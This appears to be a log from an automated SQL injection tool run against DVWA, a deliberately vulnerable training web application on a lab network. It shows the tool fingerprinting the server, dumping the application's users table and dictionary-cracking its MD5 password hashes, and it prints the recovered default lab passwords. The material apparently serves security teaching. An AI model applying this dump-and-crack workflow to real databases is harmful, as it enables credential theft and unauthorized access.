 web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[22:14:52] [INFO] fetching tables for database: 'dvwa'
[22:14:52] [WARNING] reflective value(s) found and filtering out
[22:14:52] [INFO] fetching columns for table 'users' in database
'dvwa'
[22:14:52] [INFO] fetching entries for table 'users' in database
'dvwa'
[22:14:52] [INFO] recognized possible password hashes in column
'password'
...
<output omitted for brevity>
...
[22:15:06] [INFO] starting dictionary-based cracking (md5_generic_
passwd)
[22:15:06] [INFO] starting 2 processes
[22:15:08] [INFO] cracked password 'charley' for hash
'8d3533d75ae2c3966d7e0d4fcc69216b'
[22:15:08] [INFO] cracked password 'abc123' for hash
'e99a18c428cb38d5f260853678922e03'
[22:15:11] [INFO] cracked password 'password' for hash
'5f4dcc3b5aa765d61d8327deb882cf99'
[22:15:13] [INFO] cracked password 'letmein' for hash
'0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+--------+--------------------------------------------------
----+---------------------------------------------+-----------+-------
------+
| user_id| user | avatar | password | last_name | first_name |
+---------+---------+-------------------------------------------------
------+---------------------------------------------+-----------+-----
-----------+
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg |
5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb| http://172.16.123.129/dvwa/hackable/users/gordonb.jpg|
e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg |
8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack  |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg |
0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |